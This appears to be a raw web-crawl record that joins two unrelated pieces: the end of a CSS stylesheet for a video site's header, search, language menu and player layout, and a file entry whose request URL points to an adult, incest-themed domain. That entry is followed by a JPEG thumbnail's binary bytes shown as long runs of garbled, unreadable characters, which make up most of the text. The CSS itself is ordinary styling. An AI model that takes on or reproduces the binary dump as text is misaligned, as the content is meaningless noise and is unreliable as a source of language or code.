    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #582F56;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #582F56;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #BD86C9;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #BD86C9;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #582F56;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #582F56;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://realxnxxmomandson.com/thumbs/trdbnr4/287915894.v1568989860
body_size: 46056
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� D    !"1AQ	2aq#��B�$R����%3�
CSbr��4u��           	 �� D   !1AQ"aq�2������#B��Rb3r��$C&4s�Sc���   ? ��~����.Bܬ�)S��\')Ȓ%X'��{Դnfi�yi��ED5OA5+�*���I�Ue��ː(�4��S�� �*�aS-����tbW�Na�Fs�&���v���<NQ�JiďVx�LRH������ZWy���#�)�qd�$ƺ��J���
�f=2����N���q�� ך��c>���?�"
	I��y�J�u!I2���|u������Z��48/��1dʧ<�9�:���cKBTʉ�O,�`	��lE��,�7I]�JT$fc��g�c~������wZ���A:G.u&�i���i[c� �/c��� O���,f���P�p�!� �Wq�P0�pp '�?]7Y��^���:�Mt�F�����#�?�#��\�	���&El��O����s��]c��+���կ���Fx���@�g�~�lk�U�J�5���[@�F0�����=��ι �I34��TDTW��ށ����e(;��$da3f*�#��yc�:����p�9q[�v9�)�>3F�m{Ɯ5l��v�2$wU�yj)YUn�:��܎�ddzS�a��������|���J�'��;�>!h�c(T�	�\R�I ��EY8�G�1gڽ$8L��Cj����K�+�n5�ε��-�j�����&KO%+N^R�V}�1Ƿ��
�Y�͔+S�1�YXZ�J%�UD�[iũ	�$���`}��5�e@wNߟ�*A�	I)P̯�*}�kљqzB��B�� ����q��X�[%%�'�ǖ��F�2J|/ڧ0�Vål��u*8-���r*�#�?�-N�A;���zJ��n#�t�Ev�Q'3.8�(T9H	$$��TRd����A�Ӎ��r��L�HΕ�`���(z��[t*T� ���=�A/��z?��B}�]-(�N���;oGE�;jڲ�(D�!�wu��@0�B��/ ������2��p����k�����|u���)�
	ʓ1t��c'~-�k�Q�Ŏ��*R��3�����s�t�6u�����mŧ`��h�Ēt ~u� ���;�� [I ��Y���Ʃ8���@C���^#�p��<x��dN�G�\�߅Л�$���R�+D��',H�"H	��Q���X���ᷧ��2�	IƝW5U-ɰ7���9vMq��v�Su�F��j\uBJ��\���"k\�@�Z@Z@�E�[�P���1�.�⢇*��)Q��5���{I��,M����7:��0N�[mM�`�U���t�H�2)a��:�EXJ��9��?���%�p����w�eV�9���:���{�� ��
Ȉ���O{d�>%�l�!I��ڒBVB�?��Ѝl� �DcxsJ.�A)X���/��^�++yZrT��ow��rʹ`D	UA�f�H⑔U��"��� *��Br?��N���[ޡ����r�ԝ�o����x�yUDT�v�
��I� r{��(��t�Ҫ�h˚�`��m'�->��mjH�=*��u���xkǰ��ӯ�y�;7�� 3΅�,z�ۇ�q�4V�µ�՛Lj��g�$$'�iա�Î@�� d~�z��[dthH����T��KN>�$�-����Zm�d��%�8̴�%!kEc��$�C8��wm�k�\���n~��Z��ep] G�?δ�����c<Od{�~�_S¤LmW�N���ׂ�$����3��I�޺��\����U���g푂=�����`�Mq�Xn3�
H)��������XD��R9��� =k��K}U�.䀖ˏ&���JB�6�� �E)��y��>��N�.�ͽ�1٭$�$O�Gb������TyĊ��fK�d$��m�B�1��l8�u�V5u���J�fu֨E7ٸ�kJTG�����zI��'�?}p���#¸�SҶ�eA#���8�_��HS��i]A����Vrc��Q>�����Z�-I���YL6�����8Vr:#���d�t��.]�g�Ґ���(+�{�F@߮��|k�����>�
�|B��[���G�=@w���d� ����� ����w�(�ٹ?�����'o�M"}��Mu0؆������� (��￾�z��vhBL�J\�Ҿ��qez�1�z�Ox|�}��K��@Dȓ`Sdˆ򒶙���:�P���폓�GQ�;����7,�	*"c]��w֕���� 9	*N��&>42~���J�~�Z�,]VUbm�N�T1!^B�8s�#�c�1�՛�͖M�ͻY�y
F�>=~t��I~������ճ���;|�� �st}�L�x:x���}������Ĭ�y'"�xQ����������u5����u
P	J
��H�� {����y�n��eB}�4���%� ��H��Dũ���c2��|�P���'+Rpy%I_�?����7̈́�8�i���=�VW��?7�޳��jS���%���e�'K��-+JR���Auwޗz*ϟO���X\-*�"<�z�7�~.��F�oB���v�1m���_VBO���!h)8#?`�NduE��	�o��:Q7vЦT�24�	��ӭ@�ٻ�g��%��	h)](��p�#�0rp�>��U[]���DA��R�]�����>$D}+��ۍ����׶�Tz�.�E�Jr���Da0־�(s>������H+�4G������l,�({f�J��t�. �`����)���/���H�e���4Kz�I�0��)��q!G>Th���	9W�=��rs���������4� %#` @��;.ˎ���)��WS&O��<]xH�/;o^�n=�(D7L��Bf4��M?�1%'�K�P?s����4��ŵƅ*�:����'��.��l�S�A��������>�L=��W6o�� cA���BƸ�K�3Py>hi�-K�� ���|Ҁ� B#����<Çq;�+��l�	�NxW.��z�^̱|C�,�/�2�_iEI����r:�Z3����3n�*3`�����߉�J{�v�n�8�p��$� �C�ٰ�0�Ԯ����]�)������sZ��;�ĐGۉƶ#j*@#N��\NG
bc��Rh�jvf�U����Ubk�B��ʩ���>�ˉLIa Ɏ{�+� ���8�ǘ{���V�X�
y�ػ���I0	�yО$���X
R{���$騃��Z��&C�2jۅ-e��r8����%$��	� �9�p��m���BuL���z�Z.�8��$���t�� 5,�/A�Ǜg!��<�ZP�S�y���vV[B{��z��kdfq���'h$��u!h�ng<��O=�¬P�&(Z R*u�����T���C�:���H�89ƾ�b8�62�����[HV�'�j�)���q,6�f�U/���%�U�U

R^v�v=E��q!��ނ�=��f�������GPH��&�9��'�Ē���_P+�Y見��(��&$~Z���Kejm�S�ԥ 3�Ma^�0EA�\���4^�_H�T]�	��iS�c�i;L�*�h� �#�2�2,�rQ�G�CRX}�l���\O�`���ny!L��l��A��he��Gq�(i��<"�V��)��擌(gԕ}�iɎ{Sw��r�@p�� ��������)?�K� YJ^2}�6����]a��(�� �Gw_�:����g��6�%S��(5���$��|����ژS����j+4"|����@:����������2f�[iv ������@��$�S�iP Ҳڎ���糞������z�+j�A|+�|���θQ�v�������A�(e�N���*	\ȱ`2���ώ�iO��$u�q��v��/<{��q�.���� f6N����n!�]%�z%JQ�gh��:���qa�V�B��T��!��/�!��!���O���6����*=���?ۖ�8�i���f�-����>�I��JmM�iQO����W8�E�PY;r�~�0��u-�N�Q�R|eV<$� ��g��X��T 2��W������*y���t��3�߅�V5��̼{E�'�
&Iɨ �˕Rx�	�O\ے��V)9�F��ŵ��(0�>iJ%�i�9𤭰��{�d��qf�}ġ]�5��=>5m��%�v�:�'N����+x|h�ۉ1bEzR㩵��%���m�ǒ�V%���c�,7�M�++��d�9�Z�q���6�(����?�cۿ�;2�ۓ�\���D(:�,���R2I��ޠqAu�6�5�'��,8���Y�.%~�����mv��}�R��ƧI�,(��)��ώ>�w����3�P
��B�Ȑc_=�*�\ ܉�ӟ��m|��
liڿ�{	i-rX%��6: {u��[��(O����iQ�a-��%��GI�WUObN�DMATF�ĀFr:������Y�ܾ ��Lk����l�)Mv�+���nU�۶��Ȋ���6�N��6�*).`�Ď���o*�y��JU;{��Z��ԗغJWj���)�YF���U:S*eȬ�c��)?�����x]��d)��B�F��|��f�5��/Wub6�:���4�ű�w��)2��?�#��{䎇�S���r���kP�Qȸܔ�b�����[�TZF&�q���3� *o��H��� c�n�8�P:��Ld�#@|ky�	���]�@u��u�k���j &�pRJ�KP|�0�y��>U���>�Z[��n�=ƛ��AQ>ٖî%F3;�~�su�<����������`43$	�s�Kp2=٥����Urٻل�ڪE��P�7��).�P�i�F��|�s�]Q?�!�Nc~�Z�튅�]wD����@�ROI�\LѷJs�'�(�^T\�V_Z�ua`��QVI�=�:��e�Ւ_�V� λo�k���0��t�+��/�v�B�G\�[3�ɵ�\�ټ�˂�>���#'bKl*߉��}��Kd� �F��}i���!��"��� ��Q������4z�q
*Z�#��YS���t��ʱ�i~%�.m��ZZ�O��Du�	�]k{`�R.W���6���x�iy�?�t��>զ����pU�\�X=rA�\�]ꬾH��_ml��S9�#7X�|�άL>�Y���)a FH����n+P)T��!Ó->�=ȉ���f(���� ��}���V���j����� �� |(��n��],�B��S�U��֗h�J��{ÛGhQh�0�խ�34`��)�$E`��%쨥	I��Ύ��q�3a��[-Ȱ�q�
Q���I�qC�g�8z���Є��R��ĦJA0cB��ԑ��3�x�C�@��=~���	P��-Pb�]֦�N闲Z�yZ��(8HB��̄Ѫ)O^�UJ�BY�xl�`N��B��N�����#�U�Y=ov;�i�c�Џ�H>���q!=�	W�$c�� ���I�E ���Hʬ�¾�|��0 ��쟏�d;���+Еfז�S�~��!#Vz��?��^�mNe�����B2�����{��ú|�ƖQ� ����Y1�7J��8�P���Ƹs�,��bG�҆/I+��|R�f]�AnJ�2/����[O��U/���_F�[�%Q���������m����0m�����e�К�^4jc>S��2i8))zrG�~3�ޱ�˹$�@v����[��Y�A�z���:R}1d'+
F��V�y�*?���a�;A9�����t�����s��U��|�+��ߍ�%r,[�1�8�-��v�#7"�� �[�jsD� �t�_~�p�� �m�s�%\:�pD��+��$�3Ψ�h���ㆡ��v��ϙf
���Z�<,nU;p���k�
Uv�4��T�u�҄r²�����0�p�Z}�'0�����:/�qT\۴��	�?�����Kyn=Qr&]����/�d�i��*_$��^VG/l|i��Ag� /�Qi��s���17u� �I�֤=��?�|0ު]��8�����j:\�G�:�Wy$���49{�f�+Cvż��#H�����ݟ�dYQQQkrH?!MKk�r�b&��I�����<�����$`��t|��+��� ���R���5��O���K����*t;F�Rf�m��L�0�$&�SHJ]�BUM�����y�� �np��CnG���I<�B\�p���� ���z�d��I5�p^ۍ2��6&��t$�m��n�ܯTq��l�>:b���]�VO�4��[QK7le#�)QQ�t����0�eo�ܡ�y2�@��5�7g���jB��{�o�����:�sX�o׫l�.�I�@��yB���ǘǝ��#(��|;��Z���T�t(GX=D��C8��
[	e�����G�����RFډ֜��I��.��rD`�Fs��H=��Ru����-�+6r�����Gھ{{Md3�ؘ(S�Tt�[]ł���rDA�i2�1Ȓ|�+�~S�h��y.ZTLq!i2�F���T��m��x���e(>�����+W���+��T3�x:�l���6�҇������󹇒��m�k|{+[o��p��6� �	���V[�ad
4� `��,|�q�-�뤒1�T���O������a�P���ʫ�oX����|�G]��9���A[
����G�=��֙G�+&���(h&�?����j+�������n2�r[C<�O>���TG�l���c
k����?��m^lO%���E�GI�az����y0c����)�Z�o�L����* ���T��Po�`@�=����Y�]��i��d��v)0A� hiKi��ԙ �ԓ�ʤ�ų�V��H}�*�$+t�
e)J<�j�M�!<�!~�ARz�������K���`��@��M:ԍ�����g@�l��O#��;�=4���xWnJ�0�"U"���U��͎��P���%*)J��)���tA��������	*Qb�ms����29���>�E�[y]h�:H���Π���B4i�իn�l"=9���%(JAq�h���{������KN!տ�d�Ӗ��Ҭ�r[Shg)�*@t<�΢*��Z�%�.-�K�D�J�6�c�	S�����N3�g��e�\�1�i](��kE6%�6P�܍p�o(ѓ*tʼc5��"S�#���B��x9�NU� ��H���b��q:)�O��ӯ�NZR�֨v��%
 k�t��qG�B�Ph��l��)՚=*�lWR�iP����Ȏ�d��V۩)P$(�k�;J
e��fJO����S7W,(eS)$m��7�5=���J�9@��*{]	>�=ޕ��y���Q�Dt��G#��>�,bHI?��)��}ڄ���7Z�w�Vi�)?QQ��
[�9����G��������B��:t�撔�aV�����?�_�*�k�`���2OX9����_����>� ���\% \�w���#=a�����?6�|�q񆤵�W��+vR�)�e� g9� uŏ���ڒWc�:���[q#��q9~V�WVϴ<�ӷ!_��J&:_�HN�����9-��B������`�����]�NPH���m������;<�~�(K݋�î����*�5Ė�J�hheJS��l��@b%��%$F�4��M�aV�q.�:R61��Lo֬Oj�9�<Ex�v�w�='p��7᜶���p�v�H�BY����)$r��`����׆��{�����y��ҡ2��qDl�fH�+翴>0����*��4�J�\���R�A���U��i��+n}���uLE���jHeL¯Ӗ���֢(���v8� �P�����h�0���S�83����s�RL(b|kD�5�q�t�ҀxwV�׳V� ����MU�ThN����Z�.$J�'�uCb-�V�J���?ɫ��JC�Z�����z��z�6�6aH-��G�5(����WY�mB�ޤ刈���:k�J���JI��A�|�����6uc�
����-�:��2�zq�L$+�qiQIp�ВJFpC��U8�)]�I%D�`t@3�"/�CaE�� �I�s�<���(���֨��4�l:�iO��e�ԇV?����>�!�CNY���� H�H��£S�帥����0@�H���z��ՠ��Wg@�=C~��U�">zgϦ\�BR����e* �J���vW]���j`���Q�$z�T��Ҧ�V.�M���J �
��TL���w~���Y�MYٚ�ݶ�K�­��@�֓Rm�r��MB_�.|Z���	HK�w46�*[Yں�BY�3�eΐ	
)P)Q
&�	I���\^�n���wG�n�
)Α��X ,*b#s`효3.�~J*U2s�p$e(qEĜgۿ����Gw����Z��f��D΄�'�k{jÜ��f�����4������p*���˞�%\#B��u�HNX_��VݪB�m=H��M�*V�0IH�Q�����x\�}w*��ӎ7[�+S�6B��51LFYQ=$���r�� ���3��4ZY�}iI�Ϡ��}�[��pkE�)Wbڊ��IPci�
��� �g*�!��5�>�G%�q��@J���֋�S��
�KGr��}.�� ����VQ�ˍ���mB��� ��d�1ҊU�
I��_��؝Y�O�Li�k��Aft:�&XƩD�J8���i���I��4��ht'� �����
�I�FJ�#�W/v���[�S�n+�$:��2 
X���d�2Ï�OC�sP��
S� a@��#�W�������Z��U�Ou(��`F�f�T7� �qlF���ک��u�w_Κ�Kg]���S�h�=�b�.��>�l�-���*o��l�b��q����
Um
ʁ9�u��T3�v)erm����\�m&'?���E�h�Q�Յץ˝E�hw$�y��"HHu��u�Ȟ��U.Cs�AS��������(�����0���
Vd��s}�{�۴E�5l��(�P�%J�%m"�N�L�*;�!i�8��j4�B�z�i#����%���T;i_��s�P�lr�voA*�Hyɨ{�U��ֽYRd����)H�swI�R�ۍ�ݚE��E�lJ�����
��7#��D�y���k��V��¿(�{O�.�2����2� �&:��e�Y6��f�۲Q���5��k���vX�V f>梛��ظ��[�e���=�n9�HB][�Ö�����!AIO�z��l�ƭ��E6��
��:Fb5�L�����N�l�Nv��u^p�) �����k�4�]>�L��
]2
m2~"4:llD���)Ye	?!=�m� D*So���r�;p�ں��Q=I�}N��n-��1�o+YW-ڤ(k *�b��K�>�n���hiū���I�2�����Gݲ.l��:�R4��h?���m�5d�����?%�Y��P&4q�KC�#��m�mN�Zw��*��Rn\
;s	���8Iʳ���m,F^r5��"�����cvG�}p��8J�t��״�c=�\�QL�*TF�42x�%^�>�As=�՘�������}�)�ׁ��9�A��v�3��=�����O�`�O� ��W�:�x�2˦2�	'-��PSc�	�GX���L��N`����!*ɑ
N��w��\��ycI��z؎�q
Iv]E��JҼ���-2s��,tr	л� �,����BҰ���9�~�6Wl�Z�V#MLD�#���S�f:n;Z���0�LM�i�P�[e��W��[m	JR 8��}�q��Tܱkx��Q���Lh=�k��<��lC��"�o<��vk}JY��T5%G�O��Z�L�g���f��"۵�\T�*�]V�)�J������&t�9)�� �' �����3��-��xC6͡Y����RGz3��I0H��'���׮b���Jpj��9N����XT;zo:R�⒄*c�Jr��qO����U��]��͸J�}�gm�1�W	u��	C�6N�1&�ۆ粠�i��Z���u��%M�� 1��uc�
���?M?��KkS�R�:����4v�;`fG3zǅE�^[G�3�m�n�j(e��S�q]n+n� �d�:B�,g�x8��M�p����A�H� i1�k4��iHmF�-�72u�m�y�3�����6�dի��)��=&��ò�!�q��jJ���_���N�%�� ���:�����4ުJI�I#��?�+3k6�{�(�F��ڽaK�8��5���Tk2�åsܟVm��ZG��R��)в��/aejq�+�@$("7�6U�=���s�R�9I�$�?�*�I��@��*����R���)�iR�zff4��!��RR�����\�$3�:�4�u#YܒN�I����Z�[-A�&L�z	:����O5�nmY�/S:�nm��Lfm�w\3bH�Y%�<�2�Ejz$�5�0C�im�	Q�{@��O����=dT��n�% �*P�銯xǀm8�X3p눾!a����c���RP�9߭G�*<eY7�k��`?:}�yP�Z+P���5��Ly!I�ǖ��2�NF�V�S�^���E��,,����U �P@םg�쇈�������عNw�HNF�P3�$�N�h�<�֙Gܧ�4E�)s��D���Y
��!d����'[�G��K��xx��|�$��8��,05)M�CnR.�
˯��Uf�f�mR�	
���$�ғ�{��fl�k+d'"-�BF��H�����؝���]u�V�I�U��=+�$�A�����tRF�(M�}�;q�w�{l���chv���e0�JԔ�5G�Hu��L�GeO%�IZJ���p��N��6-�	��	�$�>9ø5��68]��e��br�	R�� n�5Y�7��mܯ�pV�A����*�_�O�ڼny�)o*S��7)���T���R�H@	�X����O�|Z���sR�R�2�h �V�½�Yak	[� �i���s+@	+W=]��Z߆��x)���෷���B�[���3���GHq�����}�����Y	}��[�> �U�/��R�� �H#IB��?�g<5�a�is�)�VYZa`��B���Ʊ���n��Vw�\hT�T�V[��1F�O�G�*��%�� �Ȟ�WZ)Xe.zy�5�&Ö��(�BX`-$,#D�H���f���p|$8�\)��R�PZy��W{))29��
�ni���1Sa*~*�?*�KP�}���Ie�0��[�jBI%)PNIiwp�j+J�J�%3���Q�D8cwl'!1�J�BA���hO3K���
M�U��
�tA[��ju�ن�|��\X6��s����R��T��)wA?Q=(Ŭ-�� �9���^<��a��x�}���e�Oۋ���ӫ�n+	�˺Q��w�����,S�S�_]!/$�;��%ч
�x'^+ucb�f\K�JVRTP�
ҭ����q���N��!�fmX9���e�*,���$�ZAġ)��-���'�HlТ>R����b�~
����2}f�r��O�?t����'aM���	�/̱O4�D�jUJJTOv��v��OHiUI�� �Z�ع�-՛3�w�S���>�O�%��1;��!Vd��>�WT�J�	?�c�s�ħ4�Bv9���VA� � c�u�r�fu�ҬӤEdk�v�	� ����p~� ���׊LƱ�B�"m�.]���3[��k̙�V_�)��{*�e롾-�8�c�iNe?j��!$�<d�g���xφ�J�6ڻh(�ʵe3᮵Y��׬"U~�f��S�T�*�@�)\�ڲ�`~\�����T�F�$G�15���n2�@�;�;�^^U���̣�4�l�@
Il�	���eI
Ϸ��!JZ��RȈ���M�:�a򓬂7ԉt�Z)�.��y��3�%��
VNp�0`c� �x�I�=�%9���%wp�m�;�0"���(Vܯ�2J��h�_�%|R�3�%Jԕ�����Ӵ`�[i�g���m�j=X����7�Qʃ=�񣻕�t�V�����y�� ���� ,(�'���R��%
X+D�1�o�֢/x�#E�H���z�m�.	
k����Q��d�3J#
-4\�q��"Fjd)��$���=hY�i��R��@�� '}6���X��%�VjHqKJ�a�>�+L,����7��2�P	3��Δb��0�R�yy��}���ޠ��2$%��J%XT�����Y+����BX�M�[)L'�Q3#yO���v�p�ˈX��?��ϸ�mn{p'�uʴO�aى�I\�]m�yYr/���
e��¹�S\�=��J�2LL��L�N�i��N䔩��e�@H:�i�t�@�7m��l�`Be�)�C)p��>R�
�������׍��2��ϧ�]�~o1HYӮ�>U�I����[��Q�[~�J���/$�d�5�uYq�uB�i�:�q)�<�%���8��
���^\�e��AkR�8�& m9{�t j>t�vս�m8��@��v$��H���Ot��Q�Uy���ݵd�Z�h�:��uZ���-��%��R��>j�F�2���S��%����$%K0$����ϕ>q���]��2��9R�b����>,Z�w�d.�jp��rT�>k,��%D��2N����X_�0��%6�NA������T�K�N����;GӔ�#� �M���!��p��������0>��	p�N��VQ
Y�O:�J���8�A9�?�9����;�W�2A����U�� ��mcۗ�f����u�A���T(�jV�1�*�ź��>C��)R�1�|�B
�]�V��	�<HR..-��ROi�ΰB�2�Nӥ^>�,�� v�9M�+RI($����c������o;pn${R�.Jt��nΩR����,.4��f)l8�)[c�x
FS��Mu�8�b���B�IV��ڃ�����_��;�\2V��9I�|" ;�*��o�,iTyW֝�3�Q��-�j�l:�g�R����5��q�.�q�ǒ�Zd;��>zo�@�g���-['#y� �JI_z:7r�S��M�C�E�իUJ��Ā���p�nv^��'����qG�iТ��q��m�����q��@ 	�D�:�R8^
p�@a�elۡ7e�����A@�&�&���7E[j��ڭ[�yo*�5� F��%$Ui��hu�zR�#�#O,�]��jd��)II1&Rw��,^�s~�4��dJyA�\�#~�>X�J�n�dB�f\�n�����ˮq� g��h�o~d�i��|��A��)�4Q�,�H�Sh��ւ��WPU�O���ӣ�o���kw�"?��1ـ�ޖ�9)T����,7��R$8XXq���(�2<=Ǹ�>�m�\uC7l�{@')gy�|*���ϋ����Z-�IP�:�U,�
�ϔ<N�O?jw6�[����Y���Z�5��-��9�2���%.p��B�[j'GVpZqf� �����S95;�r��$xr�}ż2� �F�j/[;*i�#2z�2y�Pyԑ��� o~��� ��Ҭ���H"A��}"w�{�ˍ~[kJb�p�+vt���b����:�q	�)��3ǣ^��nmJ�(�z�~@PZ�k��":��"cʵ�9||�g�>BN�*�"VPy	�)�� �8�s��IR��t��q��$(~����O_��p�L@���*�ӳ��ν���J(�?�5��}�����̖�˭,�y
m��I��R�G�:H$)%*��|��[kK���I�F�����ҫ_��_�X[�R�l��?�65ntٖ�r�n�QDbK�y�UЪ�R)�����|֜CIRO"P3w����n/0��lnT� +�ԣ% ���J�|%��OY��o�m-+���BS��@'�0A�ph6��U�&5��m�Ome!��۵��q���b~�X �L��?�?��@��W�?�=wۿ��&�����$�o,����JÐ+K�[��7�+�x���;*Yr)E�=�cY@R�;�_{=����]ۭ������>����L/�϶��Jr�i�H;���:�y�� ���6�R�s���j���nD����4���f<��F-^�O�_�S���Q�ZO�br@���@��e���z�I�Jg{�w����[��J9�� 뚑����b�2�ū�^��V���q��nj�KJ؆��!}U"dYn��[�J���Ϻ��:�)�*V��i�]��BR@�ҹ�K_�R�QV������v��r�Qݧ[�p(U����+�=�偡lJ��\Juӗץ��G��r����Ə�'�ťoܮ�U^JjB�+m���r% aC�'�z�

��OX�Oҋ,�}�R ?:46�f-KB�E6��\��jK�%<\
N}'�ts� -W��.eƥHZ�@��ࢋl!���R���;oʚ5�z4���MFCi��PĤ)���Rps� >ڌi]�C��1yz�R.ۄ+D���Q�T�n^q$5�>$8��]�Z���F: �Τ�X
���;Y=�'�+v�4��z%�pnjz�f-�&��U*��2MR�L�d��2��\�g4#)�5��o:��ݰ��#M�&uHY�2'QJ�<���upmmܑ����Q@��1����Y�.k��d_vݣj�i�[���Ś�˩�b����+P�V��m��S��]7n���SnZ�[�R[�n'�s4�N�����z��Z�f���JC��<�MD+c�:I<��le����s�u�G}5��V�J�Z�=�А�!�EJc�Q�s��i��������|C�m��m(q`K�ơG^c�O±��g��1��3�R�-�%���l'�JJ@
�Ƨ4mD G܀~�:9�� ��UrV6:
